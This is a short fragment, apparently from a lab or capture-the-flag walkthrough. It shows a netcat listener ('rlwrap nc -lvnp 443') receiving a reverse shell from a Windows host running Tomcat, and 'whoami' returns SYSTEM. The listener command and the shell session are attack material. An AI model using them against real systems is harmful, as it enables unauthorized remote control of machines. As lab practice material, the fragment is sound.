 ❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.95] 49193
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>